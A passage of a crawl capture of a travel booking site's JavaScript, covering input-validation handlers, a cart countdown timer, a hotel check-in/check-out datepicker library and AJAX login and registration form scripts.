snumber=$(this).val();if(snumber!=''){if(filter.test(snumber)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.numbers').keyup(function(){var filter=/^[0-9]+$/;var $th=$(this);var snumber=$(this).val();if(snumber!=''){if(filter.test(snumber)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.landline').keyup(function(){var filter=/^[0-9-+()\s]+$/;var $th=$(this);var slandline=$(this).val();if(slandline!=''){if(filter.test(slandline)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.alphanumeric').keyup(function(){var filter=/^\s*[a-zA-Z0-9\s]+\s*$/;var $th=$(this);var salphanum=$(this).val();if(salphanum!=''){if(filter.test(salphanum)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.alpha').keyup(function(){var filter=/^\s*[a-zA-Z\s]+\s*$/;var $th=$(this);var salpha=$(this).val();if(salpha!=''){if(filter.test(salpha)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});$('input.password').keyup(function(){var filter=/^([a-zA-Z0-9@*#]{6,15})$/;var $th=$(this);var spassword=$(this).val();if(spassword!=''){if(filter.test(spassword)){$th.css('border','1px solid #099A7D');}else{$th.css('border','1px solid #f52c2c');}}else{$th.css('border','none');}});});

--- FILE ---
content_type: application/javascript
request_url: https://tripnetra.com/assets/js/validate/cart_timer.js
body_size: -113
content:
$(function(){if(localStorage.countTime!=""&&localStorage.countTime!=undefined){var curDate=localStorage.curDate;var t=new Date(curDate);t.setSeconds(localStorage.countTime);$(document).ready(function(){$('#countDown').countdown({until:t,format:'M:S',padZeroes:true,compact:true,description:'',significant:2,onExpiry:removeAllCart});});}else{var curDate=new Date();var countTime=curDate.getSeconds()+0;curDate.setSeconds(countTime);$(document).ready(function(){$('#countDown').countdown({until:curDate,format:'M:S',padZeroes:true,compact:true,description:'',significant:2});});}});function removeAllCart(){alert(WEB_URL);exit;$.ajax({type:'GET',url:WEB_URL+'hotel/clearcart',async:true,dataType:'json',success:function(data){localStorage.clear();var curDate=new Date();localStorage.curDate=curDate;var countTime=curDate.getSeconds();localStorage.countTime=countTime;curDate.setSeconds(countTime);$('#countDown').countdown('option',{until:curDate,format:'M:S',padZeroes:true,compact:true,description:'',significant:2});location.reload();}});}

--- FILE ---
content_type: application/javascript
request_url: https://tripnetra.com/assets/js/t-datepicker.js
body_size: 5841
content:
! function(t) {
    "use strict";
    var e, a = {
        autoClose: !0,
        durationArrowTop: 200,
        numCalendar: 2,
        titleCheckIn: "Check In",
        titleCheckOut: "Check Out",
        titleToday: "Today",
        titleDateRange: "night",
        titleDateRanges: "nights",
        titleDays: ["Mo", "Tu", "We", "Th", "Fr", "Sa", "Su"],
        titleMonths: ["January", "February", "March", "April", "May", "June", "July", "August", "Septemper", "October", "November", "December"],
        titleMonthsLimitShow: 3,
        replaceTitleMonths: null,
        showDateTheme: null,
        iconArrowTop: !0,
        iconDate: "&#x279C;",
        arrowPrev: "&#x276E;",
        arrowNext: "&#x276F;",
        toDayShowTitle: !0,
        dateRangesShowTitle: !0,
        dateRangesHover: !0,
        toDayHighlighted: !1,
        nextDayHighlighted: !1,
        daysOfWeekHighlighted: [0, 6],
        formatDate: "yyyy-mm-dd",
        dateCheckIn: null,
        dateCheckOut: null,
        startDate: null,
        endDate: null,
        limitPrevMonth: 0,
        limitNextMonth: 11,
        limitDateRanges: 31,
        showFullDateRanges: !1,
        fnDataEvent: null,
        mergeDataEvent: !1,
        dateDisabled: [],
        valiDation: !1
    };
    t.fn.tDatePicker = function(n, r) {
        var l = new Date,
            i = (l.getMonth(), l.getFullYear(), Date.UTC(l.getFullYear(), l.getMonth(), l.getDate()));
        void 0 === r && "string" != typeof n && (e = n), e.formatDate = e.formatDate || a.formatDate, e.startDate = e.startDate || i, "" !== e.startDate && "null" !== e.startDate || (e.startDate = i), e.startDate = O(x(e.startDate));
        var s = new Date(e.startDate),
            o = Date.UTC(s.getFullYear(), s.getMonth(), s.getDate() + 1);
        if ("setStartDate" === n && "string" == typeof n && (e.startDate = O(x(r))), "setEndDate" === n && "string" == typeof n && (e.endDate = O(x(r))), "" !== e.dateCheckIn && "null" !== e.dateCheckIn || (e.dateCheckIn = null), "" !== e.dateCheckOut && "null" !== e.dateCheckOut || (e.dateCheckOut = null), "" !== e.endDate && "null" !== e.endDate || (e.endDate = null), void 0 !== r) {
            e.numCalendar = e.numCalendar || 2;
            var d = e.limitDateRanges || 31,
                c = e.limitNextMonth || 11,
                h = new Date(s.getFullYear(), s.getMonth() + e.numCalendar + c - 1, s.getDate());
            h = O(x(h)), "update" === n && (2 === r.length ? (u(r[0]), g(r[1])) : u(r), "" === r && (e.dateCheckIn = null, e.dateCheckOut = null)), "updateCI" === n && u(r), "updateCO" === n && g(r)
        }

        function u(t) {
            if ("" === t) return e.dateCheckIn = null, void(e.dateCheckOut = null);
            var a = O(x(t)),
                n = new Date(a),
                r = new Date(n.getFullYear(), n.getMonth(), n.getDate() + d);
            r = O(x(r));
            var l = O(x(e.dateCheckOut));
            e.dateCheckIn = a, a < e.startDate && (e.dateCheckIn = e.startDate), a > h && (e.dateCheckIn = h), (a >= l || l > r) && (e.dateCheckOut = null)
        }

        function g(t) {
            var a = O(x(e.dateCheckIn));
            if ("" === t) return e.dateCheckIn = a, isNaN(a) && (e.dateCheckIn = null), void(e.dateCheckOut = null);
            var n = O(x(t)),
                r = new Date(n),
                l = new Date(r.getFullYear(), r.getMonth(), r.getDate() - d);
            if (l = O(x(l)), n > h) return e.dateCheckOut = h, void(e.dateCheckIn = l);
            n > e.startDate ? void 0 === e.dateCheckIn || null === e.dateCheckIn ? (e.dateCheckOut = n, e.startDate > l ? e.dateCheckIn = e.startDate : e.dateCheckIn = l) : (e.dateCheckOut = n, e.startDate > l ? (e.dateCheckIn = a, n < a && (e.dateCheckIn = e.startDate)) : (e.dateCheckIn = a > l ? a : l, a > n && (e.dateCheckIn = l))) : (e.dateCheckIn = e.startDate, e.dateCheckOut = o)
        }
        var D = this.find(".t-input-check-in").val(),
            m = this.find(".t-input-check-out").val();
        if ("string" == typeof n) {
            if ("show" !== n && "hide" !== n || ("null" !== D && (e.dateCheckIn = D), "null" !== m && (e.dateCheckOut = m)), "null" === D) {
                if ("getDate" === n || "getDateInput" === n || "getDateUTC" === n) return null;
                if ("getDates" === n || "getDateInputs" === n || "getDateUTCs" === n) return [null, null]
            }
            if ("null" !== D) {
                if ("null" === m) {
                    if ("getDates" === n) return [new Date(D), null];
                    if ("getDateInputs" === n) return [D, null];
                    if ("getDateUTCs" === n) return [O(x(D)), null]
                }
                if ("getDate" === n) return new Date(D);
                if ("getDates" === n) return [new Date(D), new Date(m)];
                if ("getDateInput" === n) return D;
                if ("getDateInputs" === n) return [D, m];
                if ("getDateUTC" === n) return O(x(D));
                if ("getDateUTCs" === n) return [O(x(D)), O(x(m))]
            }
        }
        var f = this,
            p = t.extend({}, a, e);
        if (p.durationArrowTop = Number(p.durationArrowTop), p.limitPrevMonth = Number(p.limitPrevMonth), p.limitNextMonth = Number(p.limitNextMonth), p.numCalendar = Number(p.numCalendar), p.limitDateRanges = Number(p.limitDateRanges), p.titleMonthsLimitShow = Number(p.titleMonthsLimitShow), "string" == typeof n) {
            var v = p.startDate || p.dateCheckIn;
            if ("getStartDate" === n) return new Date(v);
            if ("getStartDateUTC" === n) return O(x(v));
            var C = p.endDate || new Date(s.getFullYear(), s.getMonth() + p.numCalendar + p.limitNextMonth - 1, s.getDate());
            if ("getEndDate" === n) return new Date(C);
            if ("getEndDateUTC" === n) return O(x(C))
        }

        function k(t) {
            return t < 10 ? "0" + t : t
        }

        function y(t) {
            return t = (t = t.toString()).replace(/,/g, "")
        }

        function N(t, e) {
            for (var a = 0; null === t.className.match(e);) {
                if (t.className === e) return t;
                if ("HTML" === t.nodeName) return t;
                if (null === (t = t.parentElement)) return document.body.parentElement;
                if (++a > 500) return
            }
            return t
        }

        function w(t, e, a, n) {
            t.className = "" != e ? t.className + " " + e : t.className + e;
            var r = document.createElement("span");
            r.className = a;
            var l = document.createTextNode(n);
            r.appendChild(l), t.appendChild(r)
        }
        var b = p.titleDays;
        var T = '<div class="t-table-wrap"><table class="t-table-condensed"><thead><tr><th class="t-arrow t-prev">' + p.arrowPrev + '</th><th colspan="5" class="t-month"></th><th class="t-arrow t-next">' + p.arrowNext + "</th></tr><tr>" + function() {
                for (var t = 0; t < b.length; t++) - 1 === b[t].indexOf("<th>") ? b[t] = "<th>" + b[t] + "</th>" : b[t] = b[t];
                return y(b)
            }() + "</tr></thead><tbody></tbody></table></div>",
            M = p.numCalendar,
            F = "";
        if (Number(M) > 1) F = " t-datepicker-days";
        for (var I = [], U = M; U > 0;) I.push(T), U--;

        function Y(t, e, a, n, r, l) {
            return '<div class="t-dates t-date-' + e + '"><label class="t-date-info-title">' + t + "</label>" + function(t, e) {
                if (0 !== e && null !== e) {
                    var a = new Date(e),
                        n = p.titleMonths[a.getMonth()].slice(0, p.titleMonthsLimitShow);
                    return null !== p.replaceTitleMonths && (n = p.replaceTitleMonths + " " + k(a.getMonth() + 1)), "dd" === p.showDateTheme ? '<span class="t-day-' + t + '"> ' + k(a.getDate()) + "</span>" : "dd/mm" === p.showDateTheme || "dd-mm" === p.showDateTheme ? '<span class="t-day-' + t + '"> ' + k(a.getDate()) + '</span><span class="t-month-' + t + '"> ' + n + " </span>" : '<span class="t-day-' + t + '"> ' + k(a.getDate()) + '</span><span class="t-month-' + t + '"> ' + n + ' </span><span class="t-year-' + t + '"> ' + k(a.getFullYear()) + "</span>"
                }
                return ""
            }(e, a) + '</div><input type="text" class="t-input t-input-' + e + '" value="' + r + '" name="' + n + '"' + l + ">"
        }

        function O(t) {
            var e = new Date(t),
                a = Date.UTC(e.getFullYear(), e.getMonth(), e.getDate());
            return 0 === a && (a = null), a
        }

        function x(t) {
            if ("object" == typeof t && null !== t) return O(t);
            if ("string" == typeof t && "null" !== t && "" != t) {
                var a; - 1 !== t.indexOf("/") && (t = t.replace(/\//g, "-"));
                var n = t.split("-");
                return "mm-dd-yyyy" === e.formatDate && 4 === n[2].length && n[0] < 13 && (a = n[2] + "-" + n[0] + "-" + n[1]), "dd-mm-yyyy" === e.formatDate && 4 === n[2].length && n[1] < 13 && (a = n[2] + "-" + n[1] + "-" + n[0]), "yyyy-dd-mm" === e.formatDate && 4 === n[0].length && n[2] < 13 && (a = n[0] + "-" + n[2] + "-" + n[1]), "yyyy-mm-dd" === e.formatDate && 4 === n[0].length && n[1] < 13 && (a = n[0] + "-" + n[1] + "-" + n[2]), isNaN(new Date(a)) ? void console.log("'Thank you for using t-datepicker. Please, check formatDate :'%c " + p.formatDate + " ", "background: #f16d99; color: #fff") : a
            }
            return t
        }

        function E(t, e) {
            if (["check-in", "check-out"].forEach(function(a) {
                    var n = p.titleCheckIn,
                        r = t,
                        l = "t-start";
                    null !== t && (n = p.titleCheckIn), "check-out" === a && (n = p.titleCheckOut, r = e, l = "t-end");
                    var i = function(t) {
                            if (null !== t) {
                                var e = new Date(t);
                                t = k(e.getDate()) + "-" + k(e.getMonth() + 1) + "-" + e.getFullYear(), "mm-dd-yyyy" === p.formatDate && (t = k(e.getMonth() + 1) + "-" + k(e.getDate()) + "-" + e.getFullYear()), "yyyy-dd-mm" === p.formatDate && (t = e.getFullYear() + "-" + k(e.getDate()) + "-" + k(e.getMonth() + 1)), "yyyy-mm-dd" === p.formatDate && (t = e.getFullYear() + "-" + k(e.getMonth() + 1) + "-" + k(e.getDate()))
                            }
                            return t
                        }(r = x(r)),
                        s = "";
                    !0 === p.valiDation && null === i && (i = "", s = "required"), r = O(r), f.find(".t-" + a).html(Y(n, a, r, l, i, s))
                }), null === t && null === e) {
                t = p.startDate;
                var a = new Date(t);
                e = Date.UTC(a.getFullYear(), a.getMonth(), a.getDate() + 1)
            }
            return null !== t && null !== e && O(x(t)) > O(x(e)) && (t = e), null !== t && null === e && (e = t), null === t && null !== e && (t = e), t = x(t), e = x(e), [O(t), O(e)]
        }
        M -= 1;
        var R = E(p.dateCheckIn, p.dateCheckOut);

        function S(e, a) {
            var n = e.find(".t-month");
            if (M >= 0)
                for (var r = 0; r <= M; r++) {
                    var l = new Date(a),
                        s = new Date(Date.UTC(l.getFullYear(), l.getMonth() + r));
                    n[r].innerHTML = p.titleMonths[s.getMonth()] + " " + s.getFullYear();
                    var o = [],
                        d = [],
                        c = [],
                        h = Date.UTC(l.getFullYear(), l.getMonth() + r);
                    for (l = new Date(h); Date.UTC(l.getFullYear(), l.getMonth()) === h;) c.push(l.getDay()), o.push(l.getDate()), d.push(Date.UTC(l.getFullYear(), l.getMonth(), l.getDate())), l.setDate(l.getDate() + 1);
                    var u = c[0];
                    if (0 === u)
                        for (; u < 6;) o.unshift(""), d.unshift(""), u++;
                    else
                        for (; u > 1;) o.unshift(""), d.unshift(""), u--;
                    for (var g = c[c.length - 1]; g < 7;) o.push(""), d.push(""), g++;
                    A(o, d, r, e)
                }! function(e, a) {
                    for (var n = function(t, e) {
                            var a = t.find(".t-arrow"),
                                n = new Date(p.startDate),
                                r = new Date(x(p.endDate)),
                                l = Date.UTC(n.getFullYear(), n.getMonth() - p.limitPrevMonth),
                                i = Date.UTC(r.getFullYear(), r.getMonth()) || Date.UTC(n.getFullYear(), n.getMonth() + M + p.limitNextMonth),
                                s = new Date(e),
                                o = s.getFullYear(),
                                d = s.getMonth();
                            s.getDate();
                            if (0 != a.length) {
                                for (var c = 1; c < a.length - 1; c++) a[c].innerHTML = "", a[c].className = a[c].className.replace(" t-disabled", "") + " t-disabled";
                                a[0].onclick = function(e) {
                                    e.stopPropagation(), Date.UTC(o, d) > l && (d -= 1, S(t, Date.UTC(o, d)))
                                }, a[a.length - 1].onclick = function(e) {
                                    e.stopPropagation(), Date.UTC(o, d + M) < i && (d += 1, S(t, Date.UTC(o, d)))
                                }
                            }
                            var h = t.find(".t-arrow");
                            Date.UTC(o, d + M) != i && Date.UTC(o, d) === l ? (h[h.length - 1].className = "t-arrow t-next", h[0].className = "t-arrow t-prev t-disabled") : h[0].className = "t-arrow t-prev";
                            Date.UTC(o, d + M) !== i && new Date(Date.UTC(o, d + M)).getMonth() !== new Date(R[0]).getMonth() + 1 || (h[h.length - 1].className = "t-arrow t-next t-disabled");
                            Date.UTC(o, d + M) < i && (h[h.length - 1].className = "t-arrow t-next");
                            return Date.UTC(n.getFullYear(), n.getMonth() + M + p.limitNextMonth, n.getDate())
                        }(e, a), r = O(x(p.endDate)) || n, l = e.find("td"), s = new Date(R[0]), o = new Date(R[1]), d = Date.UTC(s.getFullYear(), s.getMonth(), s.getDate() + p.limitDateRanges), c = (Date.UTC(o.getFullYear(), o.getMonth(), o.getDate() - p.limitDateRanges), 0); c < l.length; c++) {
                        var h = l[c].getAttribute("data-t-date");
                        if (Number(h) < p.startDate && (l[c].className = "t-disabled"), !0 === e.hasClass("t-check-out")) {
                            if (Number(h) < R[0] && (l[c].className = "t-disabled"), (Number(h) > R[1] || Number(h) >= d) && (l[c].className = "t-disabled"), 0 != Number(h) && Number(h) > R[0] && Number(h) < d && Number(h) != R[1] && (l[c].className = "t-day"), Number(h) === R[0]) {
                                var u = e.parent().find(".t-arrow");
                                u[0].className = u[0].className.replace(" t-disabled", "") + " t-disabled", u[0].onclick = function() {}
                            }
                            var g = p.dateCheckIn || i,
                                D = new Date(g),
                                m = Date.UTC(D.getFullYear(), D.getMonth(), D.getDate() + p.limitDateRanges);
                            if (void 0 !== t(e).find('[data-t-date="' + m + '"]')[0]) {
                                var u = e.parent().find(".t-arrow");
                                u[u.length - 1].className = u[u.length - 1].className.replace(" t-disabled", "") + " t-disabled", u[u.length - 1].onclick = function() {}
                            }
                        }
                        if (Number(h) > R[0] && Number(h) < R[1] && R[0] >= p.startDate && R[1] <= r && (l[c].className = "t-range"), Number(h) > r && (l[c].className = "t-disabled"), Number(h) === R[0]) {
                            var v = t(l[c]).parents(".t-datepicker");
                            "null" === v.find(".t-input-check-in").val() && !1 === p.toDayHighlighted || (l[c].className = "t-start")
                        }
                        if (Number(h) === R[1]) {
                            var v = t(l[c]).parents(".t-datepicker");
                            "null" === v.find(".t-input-check-out").val() && !1 === p.nextDayHighlighted || (l[c].className = "t-end")
                        }
                        Number(h) === i && (!0 !== p.toDayShowTitle && "true" !== p.toDayShowTitle || (w(l[c], "t-hover-day", "t-hover-day-content", p.titleToday), l[c].className = l[c].className.replace(" t-today", "") + " t-today"));
                        var C = new Date(Number(h));
                        C = C.getDay(), p.daysOfWeekHighlighted.forEach(function(t) {
                            C == t && (l[c].className = l[c].className.replace(" t-highlighted", "") + " t-highlighted")
                        }), l[c].onclick = function(a) {
                            if (a.stopPropagation(), !0 !== t(this).hasClass("t-disabled")) {
                                var n, l, i = t(this).attr("data-t-date"),
                                    s = t(this).parents(".t-check-out");
                                if (i = Number(i), !0 === t(this).parents(".t-check-in").hasClass("t-check-in")) {
                                    if (Number(t(this).attr("data-t-date")) > r) return;
                                    t(e).trigger("selectedCI", Number(i));
                                    var o = t(this).parents(".t-check-in").find(".t-input-check-in").val();
                                    O(x(o)) != i && t(e).trigger("onChangeCI", Number(i));
                                    var d = new Date(R[1]),
                                        c = Date.UTC(d.getFullYear(), d.getMonth(), d.getDate() - p.limitDateRanges);
                                    n = i, l = R[1], i === p.startDate && !1 === t(this).hasClass("t-start") && R[0] >= p.startDate && (l = R[0]), (i > R[1] || i === R[1] || i <= c) && (l = i), !0 === t(this).parents(".t-picker-only").hasClass("t-picker-only") && (l = n), 0 === (s = t(this).parents(".t-datepicker").find(".t-check-out")).length && (s = t(f).find(".t-picker-only"), setTimeout(function() {
                                        0 !== t(".t-datepicker-day").length && !0 === p.autoClose && (t(".t-datepicker-day").remove(), t(".t-arrow-top").remove())
                                    }, 10))
                                }
                                if (!0 === t(this).parents(".t-check-out").hasClass("t-check-out")) {
                                   
                                    t(e).trigger("selectedCO", Number(i));
                                    var o = t(this).parents(".t-check-out").find(".t-input-check-out").val();
                                    O(x(o)) != i && t(e).trigger("onChangeCO", Number(i)), n = R[0], l = i, t(e).trigger("afterCheckOut", [
                                        [n, l]
                                    ]), setTimeout(function() {
                                        0 !== t(".t-datepicker-day").length && !0 === p.autoClose && (t(".t-datepicker-day").remove(), t(".t-arrow-top").remove())
                                    }, 10)
                                }
                                R = E(n, l), t(e).trigger("eventClickDay", [R]), P(s, R)
                            }
                        }, "ontouchstart" in window == !1 && (l[c].onmouseover = function(e) {
                            if (!0 === t(this).hasClass("t-special-day") && 0 != t(this).parents(".t-datepicker-day").length && t(this).parents(".t-datepicker-day").append('<p class="t-date-title">' + t(this).attr("t-date-title") + "</p>"), !0 === p.dateRangesHover || "true" === p.dateRangesHover) {
                                var a = function(a, n) {
                                    var r = Number(t(a).attr("data-t-date")),
                                        l = 0;
                                    if (-1 !== e.target.className.indexOf("t-hover-day-content") || -1 !== e.target.className.indexOf("t-disabled")) return;
                                    if (!0 === t(a).parents(".t-check-in").hasClass("t-check-in")) {
                                        var i = new Date(n[1]);
                                        r === p.startDate && 0 === t(a).parents(".t-check-in").find(".t-end").length && 0 === t(a).parents(".t-check-in").find(".t-start").length && (i = new Date(n[0]));
                                        var s = Date.UTC(i.getFullYear(), i.getMonth(), i.getDate()),
                                            o = Date.UTC(i.getFullYear(), i.getMonth(), i.getDate() - p.limitDateRanges);
                                        if (r <= o) return;
                                        for (; r < s;) {
                                            s = Date.UTC(i.getFullYear(), i.getMonth(), i.getDate() - l);
                                            var d = t(a).parents(".t-check-in").find('[data-t-date="' + s + '"]')[0];
                                            if (null != d && (d.className = d.className.replace(" t-range-limit", "") + " t-range-limit"), ++l > 1e3) return
                                        }
                                    }
                                    if (!0 === t(a).parents(".t-check-out").hasClass("t-check-out")) {
                                        var i = new Date(n[0]),
                                            s = Date.UTC(i.getFullYear(), i.getMonth(), i.getDate()),
                                            o = Date.UTC(i.getFullYear(), i.getMonth(), i.getDate() + p.limitDateRanges);
                                        if (r >= o) return;
                                        for (; r != s;) {
                                            s = Date.UTC(i.getFullYear(), i.getMonth(), i.getDate() + l);
                                            var d = t(a).parents(".t-check-out").find('[data-t-date="' + s + '"]')[0];
                                            if (null != d && (d.className = d.className.replace(" t-range-limit", "") + " t-range-limit"), ++l > 5e3) return
                                        }
                                    }
                                    return l
                                }(this, R);
                                if (!0 === p.dateRangesShowTitle) {
                                    var n = 1;
                                    !0 === p.showFullDateRanges && (n = 0, p.titleDateRange = p.titleDateRanges), 2 === a ? w(this, "t-hover-day", "t-hover-day-content", a - n + " " + p.titleDateRange) : a > 2 && w(this, "t-hover-day", "t-hover-day-content", a - n + " " + p.titleDateRanges)
                                }
                            }
                            this.onmouseout = function() {
                                if (0 != this.getElementsByClassName("t-hover-day-content").length) {
                                    var t = this.getElementsByClassName("t-hover-day-content")[0];
                                    t.parentNode.removeChild(t), this.className = this.className.replace(" t-hover-day", "")
                                }
                                if (0 != document.getElementsByClassName("t-range-limit").length) {
                                    var e = document.getElementsByClassName("t-range-limit");
                                    e = [].slice.call(e);
                                    for (var a = 0; a < e.length; a++) e[a].className = e[a].className.replace(" t-range-limit", "")
                                }
                                if (-1 !== this.className.indexOf("t-today")) {
                                    if (0 != this.getElementsByClassName("t-hover-day-content").length) {
                                        var t = this.getElementsByClassName("t-hover-day-content")[0];
                                        t.parentNode.removeChild(t)
                                    }
                                    w(this, "t-hover-day", "t-hover-day-content", p.titleToday), this.className = this.className.replace(/\ t-hover-day/g, "") + " t-hover-day"
                                }
                                if (0 != N(this, "t-datepicker").getElementsByClassName("t-date-title").length) {
                                    var n = N(this, "t-datepicker").getElementsByClassName("t-date-title");
                                    n = [].slice.call(n);
                                    for (var a = 0; a < n.length; a++) n[a].parentNode.removeChild(n[a])
                                }
                            }
                        })
                    }
                    if (null != p.dateDisabled && "ontouchstart" in window == !1)
                        for (var y = p.dateDisabled, b = 0; b < p.numCalendar; b++) {
                            var T = new Date(a).getMonth(),
                                F = T + 1 + b,
                                I = new Date(a).getFullYear();
                            13 === F && (F -= 12, I += 1);
                            for (var c = 0; c < l.length; c++) {
                                var U = Number(l[c].textContent);
                                isNaN(U) && (U = new Date(i).getDate());
                                var Y = Number(l[c].getAttribute("data-t-date")),
                                    A = new Date(Y).getMonth() + 1,
                                    H = I + "-" + k(F) + "-" + k(U); - 1 !== y.indexOf(H) && A === F && (l[c].classList = l[c].className + " t-disabled")
                            }
                        }
                    if (null != p.fnDataEvent && "ontouchstart" in window == !1)
                        for (var L = p.fnDataEvent, B = {}, b = 0; b < p.numCalendar; b++) {
                            var T = new Date(a).getMonth(),
                                F = T + 1 + b,
                                I = new Date(a).getFullYear();
                            13 === F && (F -= 12, I += 1), !0 !== p.mergeDataEvent && "true" !== p.mergeDataEvent || Object.keys(p.fnDataEvent).map(function(t) {
                                var e = t.slice(t.length - 5, t.length);
                                e.length < 6 && (B[e] = p.fnDataEvent[t])
                            });
                            for (var c = 0; c < l.length; c++) {
                                var U = Number(l[c].textContent);
                                isNaN(U) && (U = new Date(i).getDate());
                                var Y = Number(l[c].getAttribute("data-t-date")),
                                    A = new Date(Y).getMonth() + 1,
                                    H = I + "-" + k(F) + "-" + k(U);
                                if (!0 !== p.mergeDataEvent && "true" !== p.mergeDataEvent || (H = k(F) + "-" + k(U), L = B), null != L[H] && A === F) {
                                    l[c].className;
                                    l[c].className = l[c].className.replace(" t-special-day", "") + " t-special-day", l[c].setAttribute("t-date-title", k(U) + " " + p.titleMonths[new Date(Y).getMonth()] + " - " + L[H])
                                }
                            }
                        }
                }(e, a)
        }

        function A(t, e, a, n) {
            "" === t.slice(-7)[0] && (t = t.slice(0, -7));
            var r = n.find("tbody");
            r[a].innerHTML = function(t) {
                for (var e = 0, a = ""; e < t;) a += '<tr><td class="t-day">1</td><td class="t-day">2</td><td class="t-day">3</td><td class="t-day">4</td><td class="t-day">5</td><td class="t-day">6</td><td class="t-day">0</td></tr>', e++;
                return a
            }(Math.round(t.length / 7));
            for (var l = r[a].querySelectorAll("td"), i = 0; i < l.length; i++) l[i].setAttribute("data-t-date", e[i]), l[i].innerHTML = t[i]
        }

        function H(e, a) {
            if (0 !== t(e).find(".t-datepicker-day").length) t(".t-datepicker-day").remove(), t(".t-arrow-top").css({
                display: "none"
            }), t("html").removeClass("t-datepicker-open");
            else {
                if (0 !== t(e).parents(".t-datepicker").hasClass("t-datepicker").length && (t(".t-datepicker-day").remove(), t(".t-arrow-top").css({
                        display: "none"
                    })), !0 === p.iconArrowTop) {
                    var n = t(e).parents(".t-datepicker");
                    0 === n.find(".t-arrow-top").length && n.append('<span class="t-arrow-top"></span>');
                    var r = t(e).position().left + t(e).outerWidth() / 2,
                        l = n.find(".t-arrow-top").outerWidth() / 2;
                    "block" === n.find(".t-arrow-top").css("display") && n.find(".t-arrow-top").css({
                        left: r - l + "px"
                    }), n.find(".t-arrow-top").css({
                        display: "block"
                    }), n.find(".t-arrow-top").animate({
                        left: r - l + "px"
                    }, p.durationArrowTop)
                }
                t(e).find(".t-dates").parent().append('<div class="t-datepicker-day' + F + '">' + y(I) + "</div>"), S(t(e).find(".t-dates").parent(), a), t("html").addClass("t-datepicker-open")
            }
        }

        function P(e, a) {
            f.find(".t-dates").on("click", function(e) {
                !0 === t(e.target).parents(".t-check-in").hasClass("t-check-in") && t(e.target).trigger("clickDateCI", [a]), !0 === t(e.target).parents(".t-check-out").hasClass("t-check-out") && t(e.target).trigger("clickDateCO", [a]), 0 === t(".t-datepicker-day").length && t(this).trigger("beforeShowDay");
                var n = t(this).parent();
                "null" === t(this).parents(".t-datepicker").find(".t-input-check-in").val() && "null" === t(this).parents(".t-check-out").find(".t-input-check-out").val() && (n = t(e.target).parents(".t-datepicker").find(".t-check-in"), t(e.target).trigger("clickDateCI", [a])), H(n, a[0]), setTimeout(function() {
                    0 !== t(".t-datepicker-day").length ? t(e.target).trigger("afterShowDay") : t(e.target).trigger("toggleAfterHideDay")
                }, 1)
            }), "" != e && H(e, a[0])
        }
        return P("", R), setTimeout(function() {
            "string" == typeof n && "show" === n && 0 === f.find(".t-datepicker-day").length && f.each(function(e) {
                if (!0 === p.iconArrowTop) {
                    0 === t(this).find(".t-arrow-top").length && t(this).append('<span class="t-arrow-top"></span>');
                    var a = t(this).find(".t-check-in").outerWidth();
                    t(this).find(".t-arrow-top").css({
                        left: a / 2 - 10 + "px",
                        display: "block"
                    })
                }
                t(this).find(".t-check-in").append('<div class="t-datepicker-day' + F + '">' + y(I) + "</div>"), S(t(this).find(".t-check-in"), R[0]), t("html").addClass("t-datepicker-open")
            })
        }, 5), "string" == typeof n && "hide" === n && (t("html").removeClass("t-datepicker-open"), setTimeout(function() {
            t("html").addClass("t-datepicker-open")
        }, 5)), this
    }, t("html").on("click", function(e) {
        !0 === t(this).hasClass("t-datepicker-open") && setTimeout(function() {
            !1 === t(e.target).parents(".t-datepicker").hasClass("t-datepicker") && t(".t-datepicker-day").length > 0 && (t(".t-datepicker-open").removeClass("t-datepicker-open"), t(".t-datepicker-day").remove(), t(".t-arrow-top").remove())
        }, 1)
    })
}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://tripnetra.com/assets/js/validate/custom.js
body_size: 870
content:
$(document).ready(function(){$('.alpha').keyup(function(){var $th=$(this);$th.val($th.val().replace(/[^a-zA-Z\s]/g,function(str){return'';}));});});$("#registration").validate({rules:{password:"required",cpassword:{equalTo:"#password"}},submitHandler:function(form){$('#loginLdrReg_reg').show();var action=$("#registration").attr('action');$.ajax({type:"POST",url:action,data:$("#registration").serialize(),dataType:"json",success:function(data){if(data.status==1){alert('An authentication Link has been send to your Email. Activate your account from there.');$('#loginLdrReg_reg').hide();setTimeout(function(){$('#fadeandscalereg').popup('hide');},1000);doLogin(data);}else{alert(data.msg);$('#loginLdrReg_reg').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#login").validate({submitHandler:function(form){p=$('#pswd').val();if(!p){$('.errMsg').empty().append('<label id="pswd-error" class="error" for="pswd">This field is required.</label>');return false;}$('#loginLdrReg_login').show();var action=$("#login").attr('action');$.ajax({type:"POST",url:action,data:$("#login").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_login').hide();$('#fadeandscale').popup('hide');window.location.reload();doLogin(data);}else if(data.status==2){var curUrl=document.URL;window.location.href=WEB_URL+'/security/verifytwostep?url='+curUrl;}else{alert(data.msg);$('#loginLdrReg_login').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#forgetpwd").validate({submitHandler:function(form){$('#loginLdrReg_fpwd').show();var action=$("#forgetpwd").attr('action');$.ajax({type:"POST",url:action,data:$("#forgetpwd").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_fpwd').hide();$('#fadeandscaleforget').popup('hide');}else{$('#loginLdrReg_fpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#resetpwd").validate({rules:{newpassword:"required",confirm_password:{equalTo:"#newpassword"}},submitHandler:function(form){$('#loginLdrReg_resetpwd').show();var action=$("#resetpwd").attr('action');$.ajax({type:"POST",url:action,data:$("#resetpwd").serialize(),dataType:"json",success:function(data){if(data.status==1){$('#loginLdrReg_resetpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}else{$('#loginLdrReg_resetpwd').hide();$('div.popuperror').html(data.msg);$('div.popuperror').show();}}});return false;}});$("#profile").validate({submitHandler:function(form){$('#loginLdrReg').show();var 